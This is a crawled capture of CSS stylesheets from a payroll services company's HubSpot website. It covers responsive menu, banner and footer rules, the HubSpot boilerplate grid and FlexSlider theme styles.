20px;position:absolute;top:0;width:100%}.submenuchild-open>a{color:#014477!important;font-weight:700!important}.new_head_mega_menu .hs-menu-wrapper{background-color:transparent;width:100%}.hs-menu-children-wrapper p{color:#404040;font-family:ff-dagny-web-pro,sans-serif;font-style:normal;font-weight:300;margin-top:5px}.hs-menu-children-wrapper li{text-align:left}.new_head_mega_menu .hs-menu-wrapper>ul>li{position:relative}.new_head_mega_menu .hs-menu-wrapper>ul>li>a{font-family:ff-dagny-web-pro,sans-serif;font-style:normal;font-weight:300}.new_head_mega_menu .hs-menu-wrapper>ul>li a{font-size:18px;line-height:normal;overflow:visible}.get_paid_content_group{text-align:center}.new_head_mega_menu .hs-menu-wrapper>ul li{border-top:1px dotted hsla(0,0%,100%,.35)}.new_head_mega_menu .hs-menu-wrapper>ul li a{color:#014477;padding:15px 0}.new_head_mega_menu .hs-menu-wrapper>ul ul li{background-color:hsla(0,0%,100%,.08)}.new_head_mega_menu .hs-menu-wrapper>ul ul li a{font-family:ff-dagny-web-pro,sans-serif;font-size:16px;font-style:normal;font-weight:700;padding:0;text-indent:0}.new_head_mega_menu .hs-menu-wrapper>ul ul ul li a,.new_head_mega_menu .hs-menu-wrapper>ul ul ul ul li a{text-indent:0}.head_rlt_sec{display:none!important}.page-center{width:95%!important}h1{font-size:35px!important;line-height:40px!important}h2{font-size:32px!important;line-height:37px!important}.full_with_cta_main_tit,.we_are_main_tit{font-size:37px!important;line-height:44px!important;padding:0 10px}.tab_faq_sec_tit,.work_tab_sec_main_tit{font-size:32px!important;line-height:37px!important}.rslides_container{margin-bottom:0}.bxslider_main_inn{padding-top:0}.span5.widget-span.widget-type-cell.banner_lft_sec,.span6.widget-span.widget-type-cell.banner_lft_sec{padding:40px 0}.footer_logo_sec{text-align:center;width:100%!important}.foot_company_menu,.foot_get_touch_menu,.foot_learning_menu,.foot_solution_menu{margin-left:0!important;text-align:center;width:100%!important}.footer_logo_sec img{max-width:280px!important}.foot_menu_pricing_tit{margin-bottom:15px;margin-top:10px}.footer_social_icons ul{padding:0;text-align:center;width:100%}.footer_social_icons li{float:none;padding-right:10px}.foot_menu_group{margin:20px 0 0!important;width:100%!important}.foot_menu_group>.row-fluid-wrapper{width:100%}.foot_menu_group>.row-fluid-wrapper>.row-fluid{align-content:center;display:block;justify-content:center;width:100%!important}.footer_menu_list ul li a{padding-bottom:18px!important}.foot_copy_rights{text-align:center}.feature_main_tit{font-size:32px;line-height:37px;margin-bottom:20px}.partner_sec_main_tit,.payroll_library_title{font-size:35px;line-height:40px}.banner_rlt_sec img{display:block}.banner_rlt_sec:before{background:none!important}.payroll_pg_banner.banner_sec_main_group .page-center>.row-fluid-wrapper>.row-fluid{display:table}.payroll_pg_banner .span5.widget-span.widget-type-cell.banner_lft_sec{background:#fff;border-top-right-radius:10px;float:none;margin:-80px auto 0;max-width:95%;padding:30px;position:relative;text-align:center;width:100%;width:100%!important;z-index:11}.span6.widget-span.widget-type-cell.banner_lft_sec{display:table-footer-group}.payroll_pg_banner.banner_sec_main_group .page-center{width:100%!important}.rslides_main_lft{display:none}.rslides_main_rlt{padding:0 20px 30px 60px;position:relative;width:100%}.test_slider_sec_mod{max-width:100%}.rslides_main_rlt:before{background:url(https://1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/2021%20Website%20Update%20Images/Home-page/colon-img.png) no-repeat;background-size:100% 100%;content:"";display:block;height:36px;left:0;padding-left:-30px;position:absolute;right:auto;top:-6px;width:44px;z-index:1111}.startup_payroll.payroll_library_sec:after{background:url(https://1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/2021%20Website%20Update%20Images/Home-page/hash_curve_bg.png) no-repeat;background-size:cover;bottom:0;content:"";display:block;height:664px;position:absolute;width:100%}.startup_test.testi_slider_main_slide{padding-bottom:40px;padding-top:10px}.testi_slider_main_slide .page-center{padding-bottom:10px}.test_slider_sec_mod .owl-theme .owl-nav{margin-top:0;width:100%}.tab_faq_sec .page-center{padding:0}.payroll_pg_banner .banner_lft_get_started{margin-bottom:15px;max-width:100%!important;text-align:center;width:100%!important}.payroll_pg_banner .banner_lft_talk_started{margin-left:0;max-width:100%!important;text-align:center;width:100%!important}.payroll_sec_tit{font-size:24px}.cps_img_cont_sec .cps_two_col_sec_desc{width:50%}.span6.widget-span.widget-type-custom_widget.cps_two_col_sec_desc>div{max-width:100%}.payroll_pg_banner .span6.widget-span.widget-type-cell.banner_rlt_sec{display:table-header-group!important;float:none;vertical-align:middle}.payroll_pg_banner .banner_rlt_sec img{display:block}.payroll_library_sec{padding:50px 0}.banner_lft_sec_inn{margin-right:0!important;width:100%!important}.payroll_pg_banner .banner_rlt_sec{display:table-header-group!important;float:none;margin-left:0;width:100%}.payroll_pg_banner .span5.widget-span.widget-type-cell.banner_lft_sec>div{width:100%!important}.payroll_pg_banner .banner_rlt_sec img{position:relative;width:100%}.payroll_pg_banner .banner_rlt_sec{position:relative}.centered-btns_nav{bottom:-25px;left:47%}.partner_sec_main{padding:45px 0 20px;text-align:center}.partner_sec_lft_cont{text-align:left}.partner_sec_lft_cont p{min-height:auto!important}.partner_sec_rlt_cont{text-align:left}.centered-btns_nav.next{bottom:-25px;left:53%}.rslides_main_rlt{background:transparent;box-shadow:0 0 0 #e3e3e3}.cps_two_col_sub_tit{max-width:100%}.cps_two_col_tit{font-size:32px;font-weight:700;line-height:37px;margin-top:10px}.partner_sec_rlt{display:none!important}.span7.widget-span.widget-type-cell.partner_sec_lft{width:100%}.feature_tit_sec{text-align:center;width:100%!important}.feature_main_sec{padding:25px 0}.feature_cont_sec{margin-left:0!important;width:100%!important}.feature_cont_sec_list li{margin-bottom:30px;min-height:auto!important}.span3.widget-span.widget-type-cell.deal_grid_sec{float:left;width:48%}.deal_grid_sec{margin-bottom:20px}.payroll_deal_sec{padding-bottom:20px}.span3.widget-span.widget-type-cell.deal_grid_sec:nth-child(3n){float:left;margin-left:0;width:48%}.span3.widget-span.widget-type-cell.deal_grid_sec:nth-child(2n){float:left;margin-right:0;width:48%}.new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-2{width:100%!important}.new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-2 .child-trigger{display:none!important}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a{padding-bottom:15px!important}.footer_social_icons ul{margin-top:25px}.footer_social_icons li{display:inline-block;float:none!important;padding-right:10px!important;vertical-align:middle}}@media (min-width:768px) and (max-width:780px){.span5.widget-span.widget-type-custom_widget.cta_getstarted{margin-bottom:20px!important;width:100%!important}.payroll_lib_list{justify-content:center}.payroll_lib_list_inn{width:30.5%!important}.new_head_mega_menu.js-enabled{right:0;width:40px}}@media (max-width:767px){.head_logo_Sec img{max-width:165px!important}.head_logo_Sec{float:left!important;max-width:165px;width:100%!important}.span9.widget-span.widget-type-cell.foot_menu_group.footer_dsk_menu_group{display:none!important}.foot_menu_group.footer_mobile_menu_group{display:block!important}.foot_menu_pricing_tit a{color:#014477;font-family:ff-dagny-web-pro,sans-serif;font-size:16px;font-style:normal;font-weight:700;text-decoration:none}}.cta_center{display:none}.mobile-open .cta_center{display:block}@media (max-width:992px){.mobile-open .mobile-trigger{top:28px!important}.mobile-open .mobile_cta{display:block;position:relative;text-align:center;z-index:22}.mobile_signup li{display:inline-block;margin:0 8px}.mobile_signup{margin-left:0!important;margin-top:30Px!important;padding-left:0}.new_head_mega_menu.js-enabled .hs-menu-wrapper{margin-top:222px}.mobile-open .cta_center{display:block;position:relative;text-align:center;top:80px}.mobile-open .mobile-trigger{top:28px!important}.mobile-open .mobile_cta{display:block;position:relative;text-align:center;z-index:22}.mobile_signup li{display:inline-block;margin:0 8px}.mobile_signup{margin-left:0!important;margin-top:30Px!important;padding-left:0}.new_head_mega_menu.js-enabled .hs-menu-wrapper{margin-top:222px}.mobile-open .cta_center{display:block!important;position:relative;text-align:center;top:80px}}.search_bg.solution-popupSearch{background:transparent!important}.mobile-cta li{display:inline-block;margin:0 18px 0 0}.mobile-cta{display:block;display:none;margin-top:0;position:relative;text-align:center}.mobile-open .mobile-cta{display:inline-block}.search_bg.db{display:block!important}.cta_center,.search_bg{display:none!important}.solution-close i{right:4.5em}.mobile-open .search_bg{background:#e7e5e5;border-radius:5px;display:block;list-style-type:none;padding:10px 0;position:relative;text-align:left;top:30px}.inner-search::placeholder{color:#fff!important}.search_bg.db.solution-popupSearch{background:transparent!important}.db ::placeholder{color:#aaa5a5!important}#solution-searchFormNew input[type=search]{width:100%}.search_bg.db.solution-popupSearch{top:-110px}.solution-searchresult-show #solutionresults{top:10%}.search_bg.db.custom_search_class i{top:-120px!important}.solution-close i{top:140px!important}.search_bg.solution-popupSearch{display:block!important;padding-left:0!important}@media(max-width:992px){.child-trigger i{color:#014477;position:absolute!important;right:0;top:0}.child-trigger{width:100%!important}.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal>ul{padding-left:0!important}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a{font-size:15px!important}}.hed_login_but a:hover{color:#fff!important}.submenuchild-open .fa-caret-down:before{content:"\f0d8"}@media (max-width:768px){.hs-content-id-56960829616 table{width:auto!important}}

--- FILE ---
content_type: text/css
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/3832592732/1744352752547/template_Complete-Pay-Roll-Solutions-Feb-2016-style.css
body_size: 15325
content:
/* @import url('http://example.com/example_style.css'); */

@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700);
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800);
@import url(https://fonts.googleapis.com/css?family=Open+Sans);
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:wght@500&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:wght@700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@300&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@600&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@900&display=swap');

/**
 * CSS @imports must be at the top of the file.      
 * Add them above this section.                             
 */
/* @font-face {
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: normal;
    src: url("//1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/images-feb/fontawesome-webfont.eot") format("embedded-opentype"),
         url("//1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/images-feb/fontawesome-webfont.woff") format("woff"), 
         url("//1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/images-feb/fontawesome-webfont.ttf") format("truetype");
}

 */
/* ==========================================================================
   HS COS Boilerplate v1.5.0                                
   ========================================================================== */

/* This responsive framework is required for all styles. */
/* Responsive Grid */

.row-fluid {
    width: 100%;
    *zoom: 1;
}

.row-fluid:before, .row-fluid:after {
    display: table;
    content: "";
}

.row-fluid:after {
    clear: both;
}

.row-fluid [class*="span"] {
    display: block;
    float: left;
    width: 100%;
    min-height: 28px;
    margin-left: 2.127659574%;
    *margin-left: 2.0744680846382977%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.row-fluid [class*="span"]:first-child {
    margin-left: 0;
}

.row-fluid .span12 {
    width: 99.99999998999999%;
    *width: 99.94680850063828%;
}

.row-fluid .span11 {
    width: 91.489361693%;
    *width: 91.4361702036383%;
}

.row-fluid .span10 {
    width: 82.97872339599999%;
    *width: 82.92553190663828%;
}

.row-fluid .span9 {
    width: 74.468085099%;
    *width: 74.4148936096383%;
}

.row-fluid .span8 {
    width: 65.95744680199999%;
    *width: 65.90425531263828%;
}

.row-fluid .span7 {
    width: 57.446808505%;
    *width: 57.3936170156383%;
}

.row-fluid .span6 {
    width: 48.93617020799999%;
    *width: 48.88297871863829%;
}

.row-fluid .span5 {
    width: 40.425531911%;
    *width: 40.3723404216383%;
}

.row-fluid .span4 {
    width: 31.914893614%;
    *width: 31.8617021246383%;
}

.row-fluid .span3 {
    width: 23.404255317%;
    *width: 23.3510638276383%;
}

.row-fluid .span2 {
    width: 14.89361702%;
    *width: 14.8404255306383%;
}

.row-fluid .span1 {
    width: 6.382978723%;
    *width: 6.329787233638298%;
}

.container-fluid {
    *zoom: 1;
}

.container-fluid:before, .container-fluid:after {
    display: table;
    content: "";
}

.container-fluid:after {
    clear: both;
}

@media (max-width: 767px) {
    .row-fluid {
        width: 100%;
    }

    .row-fluid [class*="span"] {
        display: block;
        float: none;
        width: auto;
        margin-left: 0;
    }
}

@media (min-width: 768px) and (max-width: 1139px) {
    .row-fluid {
        width: 100%;
        *zoom: 1;
    }

    .row-fluid:before, .row-fluid:after {
        display: table;
        content: "";
    }

    .row-fluid:after {
        clear: both;
    }

    .row-fluid [class*="span"] {
        display: block;
        float: left;
        width: 100%;
        min-height: 28px;
        margin-left: 2.762430939%;
        *margin-left: 2.709239449638298%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
    }

    .row-fluid [class*="span"]:first-child {
        margin-left: 0;
    }

    .row-fluid .span12 {
        width: 99.999999993%;
        *width: 99.9468085036383%;
    }

    .row-fluid .span11 {
        width: 91.436464082%;
        *width: 91.38327259263829%;
    }

    .row-fluid .span10 {
        width: 82.87292817100001%;
        *width: 82.8197366816383%;
    }

    .row-fluid .span9 {
        width: 74.30939226%;
        *width: 74.25620077063829%;
    }

    .row-fluid .span8 {
        width: 65.74585634900001%;
        *width: 65.6926648596383%;
    }

    .row-fluid .span7 {
        width: 57.182320438000005%;
        *width: 57.129128948638304%;
    }

    .row-fluid .span6 {
        width: 48.618784527%;
        *width: 48.5655930376383%;
    }

    .row-fluid .span5 {
        width: 40.055248616%;
        *width: 40.0020571266383%;
    }

    .row-fluid .span4 {
        width: 31.491712705%;
        *width: 31.4385212156383%;
    }

    .row-fluid .span3 {
        width: 22.928176794%;
        *width: 22.874985304638297%;
    }

    .row-fluid .span2 {
        width: 14.364640883%;
        *width: 14.311449393638298%;
    }

    .row-fluid .span1 {
        width: 5.801104972%;
        *width: 5.747913482638298%;
    }
}

@media (min-width: 1280px) {
    .row-fluid {
        width: 100%;
        *zoom: 1;
    }

    .row-fluid:before, .row-fluid:after {
        display: table;
        content: "";
    }

    .row-fluid:after {
        clear: both;
    }

    .row-fluid [class*="span"] {
        display: block;
        float: left;
        width: 100%;
        min-height: 28px;
        margin-left: 2.564102564%;
        *margin-left: 2.510911074638298%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
    }

    .row-fluid [class*="span"]:first-child {
        margin-left: 0;
    }

    .row-fluid .span12 {
        width: 100%;
        *width: 99.94680851063829%;
    }

    .row-fluid .span11 {
        width: 91.45299145300001%;
        *width: 91.3997999636383%;
    }

    .row-fluid .span10 {
        width: 82.905982906%;
        *width: 82.8527914166383%;
    }

    .row-fluid .span9 {
        width: 74.358974359%;
        *width: 74.30578286963829%;
    }

    .row-fluid .span8 {
        width: 65.81196581200001%;
        *width: 65.7587743226383%;
    }

    .row-fluid .span7 {
        width: 57.264957265%;
        *width: 57.2117657756383%;
    }

    .row-fluid .span6 {
        width: 48.717948718%;
        *width: 48.6647572286383%;
    }

    .row-fluid .span5 {
        width: 40.170940171000005%;
        *width: 40.117748681638304%;
    }

    .row-fluid .span4 {
        width: 31.623931624%;
        *width: 31.5707401346383%;
    }

    .row-fluid .span3 {
        width: 23.076923077%;
        *width: 23.0237315876383%;
    }

    .row-fluid .span2 {
        width: 14.529914530000001%;
        *width: 14.4767230406383%;
    }

    .row-fluid .span1 {
        width: 5.982905983%;
        *width: 5.929714493638298%;
    }
}

/* Clearfix */

.clearfix {
    *zoom: 1;
}

.clearfix:before, .clearfix:after {
    display: table;
    content: "";
}

.clearfix:after {
    clear: both;
}

/* Visibilty Classes */

.hide {
    display: none;
}

.show {
    display: block;
}

.invisible {
    visibility: hidden;
}

.hidden {
    display: none;
    visibility: hidden;
}

/* Responsive Visibilty Classes */

.visible-phone {
    display: none !important;
}

.visible-tablet {
    display: none !important;
}

.hidden-desktop {
    display: none !important;
}

@media (max-width: 767px) {
    .visible-phone {
        display: inherit !important;
    }

    .hidden-phone {
        display: none !important;
    }

    .hidden-desktop {
        display: inherit !important;
    }

    .visible-desktop {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 1139px) {
    .visible-tablet {
        display: inherit !important;
    }

    .hidden-tablet {
        display: none !important;
    }

    .hidden-desktop {
        display: inherit !important;
    }

    .visible-desktop {
        display: none !important ;
    }
}
/* Images */
img {
    max-width: 100%;
    height: auto;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: bottom; /* Suppress the space beneath the baseline */
}

img.alignRight{
    margin: 0 0 5px 15px;
}

img.alignLeft{
    margin: 0 15px 5px 0;
}

/* Reduces min-height on bootstrap structure */
.row-fluid [class*="span"] { min-height: 1px; }

/* Blog Social Sharing */
.hs-blog-social-share .hs-blog-social-share-list {
  margin: 0;
  list-style: none !important;
}
.hs-blog-social-share .hs-blog-social-share-list .hs-blog-social-share-item {
  height: 30px;
  list-style: none !important;
}
@media (max-width: 479px){
.hs-blog-social-share .hs-blog-social-share-list .hs-blog-social-share-item:nth-child(2) {
    float: none !important; /* Stack social icons into two rows on phones */
  }
}
.hs-blog-social-share .hs-blog-social-share-list .hs-blog-social-share-item .fb-like > span{
    vertical-align: top !important; /* Aligns Facebook icon with other social media icons */
}

/* Captcha */
#recaptcha_response_field {
    width: auto !important;
    display: inline-block !important;
}

/* Videos */
video {
    max-width: 100%;
    height: auto;
}

/* Date Picker */
#calroot {
    width: 202px !important;
    line-height: normal;
}
#calroot,
#calroot *,
#calroot *:before,
#calroot *:after {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
 
#calroot select {
    min-height: 0 !important;
    padding: 1px 2px !important;
    font-family: "Lucida Grande", "Lucida Sans Unicode", "Bitstream Vera Sans", "Trebuchet MS", Verdana, sans-serif !important;
    font-size: 10px !important;
    line-height: 18px !important;
    font-weight: normal !important;
}
 
#caldays {
    margin-bottom: 4px;
}

/* Embed Container (iFrame, Object, Embed) */
.hs-responsive-embed {
    position: relative;
    height: 0;
    overflow: hidden;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
}
.hs-responsive-embed iframe, 
.hs-responsive-embed object, 
.hs-responsive-embed embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
    padding-bottom: 56.25%;
}
.hs-responsive-embed.hs-responsive-embed-instagram {
    padding-bottom: 116.01%;
}
.hs-responsive-embed.hs-responsive-embed-pinterest {
    height: auto;
    overflow: visible;
    padding: 0;
}
.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
    position: static;
    width: auto;
    height: auto;
}
iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
    width: 100%;
    max-width: 100%;
}
@media (max-width: 568px) {
    iframe {
        max-width: 100%;
    }
}

/* Forms */
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"]
select {
    display: inline-block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* System Template Forms */
#email-prefs-form .email-edit {
    width: 100% !important;
    max-width: 507px !important;
}
#hs-pwd-widget-password {
    height: auto !important;
}

/* Menus */
.hs-menu-wrapper ul {
    padding: 0;
}

/* Horizontal Menu
   ========================================================================== */

.hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
    content: " ";
    display: table;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
    content: " ";
    display: table;
    clear: both;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: left;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
    position: relative;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    display: block;
    white-space: nowrap;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 100%;
    top: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}
.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
    position: relative;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
    margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
    position: static;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
    content: " ";
    display: table;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
    content: " ";
    display: table;
    clear: both;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
    float: left;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: inline-block;
}

/* Vertical Menu
   ========================================================================== */ 

.hs-menu-wrapper.hs-menu-flow-vertical {
    width: 100%;
}
.hs-menu-wrapper.hs-menu-flow-vertical ul {
    list-style: none;
    margin: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical li a {
    display: block;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul {
    margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
    width: auto;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
    position: relative;
}

/* Flyouts */
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    display: block;
    white-space: nowrap;
}
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 100%;
    top: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}


@media (max-width: 767px) {
    .hs-menu-wrapper, .hs-menu-wrapper * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal ul {
        list-style: none;
        margin: 0;
        display: block;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
        display: block;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
        float: none;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
        display: block;
    }

    /* Stacking Horizontal Nav for Mobile */
    .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
        visibility: visible !important;
        opacity: 1 !important;
        position: static !important;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal ul ul ul {
        padding: 0;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
        white-space: normal;
    }

    /* Stacking Vertical Nav for Mobile */
    .hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper  {
        position: static;
        opacity: 1;
        visibility: visible;
    }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts .hs-menu-children-wrapper {
    visibility: visible;
    opacity: 1;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
}

/* Space Module */
.widget-type-space {
    visibility: hidden;
}

/* Blog Author Section */
.hs-author-social-links {
    display: inline-block;
}
.hs-author-social-links a.hs-author-social-link {
    width: 24px;
    height: 24px;
    border-width: 0px;
    border: 0px;
    line-height: 24px;
    background-size: 24px 24px;
    background-repeat: no-repeat;
    display: inline-block;
    text-indent: -99999px;
}
.hs-author-social-links a.hs-author-social-link.hs-social-facebook {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/facebook-24x24.png");
}
.hs-author-social-links a.hs-author-social-link.hs-social-linkedin {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/linkedin-24x24.png");
}
.hs-author-social-links a.hs-author-social-link.hs-social-twitter {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/twitter-24x24.png");
}
.hs-author-social-links a.hs-author-social-link.hs-social-google-plus {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/googleplus-24x24.png");
}

/* Fix for CTA border box issue */
.hs-cta-wrapper a {
box-sizing: content-box;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
}

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
    display: block;
    overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus  {outline: none;}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(http://cdn2.hubspotqa.com/local/hub/124/file-52894-png/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
